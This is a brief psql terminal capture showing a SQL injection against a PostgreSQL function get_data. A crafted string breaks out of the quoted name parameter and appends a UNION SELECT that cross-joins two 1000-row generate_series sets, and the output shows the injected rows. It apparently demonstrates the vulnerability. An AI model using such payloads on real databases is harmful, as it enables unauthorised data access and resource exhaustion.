 postgres=# select * from get_data('1'' UNION (SELECT CAST(a1 as integer), CAST(a1 as varchar) FROM (SELECT generate_seri
es a1 from generate_series(1, 1000)) t1 CROSS JOIN (SELECT * from generate_series (1, 1000) t2) t3) --');
NOTICE:  GET_DATA=select e_id, name from employer where name = '1' UNION (SELECT CAST(a1 as integer), CAST(a1 as varchar
) FROM (SELECT generate_series a1 from generate_series(1, 1000)) t1 CROSS JOIN (SELECT * from generate_series (1, 1000)
t2) t3) --'
 e_id | name
------+------
    1 | 1
    2 | 2
    3 | 3
    4 | 4
    5 | 5
    6 | 6
    7 | 7
    8 | 8
    9 | 9
   10 | 10
   11 | 11
   12 | 12
   13 | 13
   14 | 14
   15 | 15
   16 | 16
   17 | 17
   18 | 18
   19 | 19
   20 | 20
   21 | 21
   22 | 22
   23 | 23
   24 | 24
   25 | 25
   26 | 26
   27 | 27
-- More  --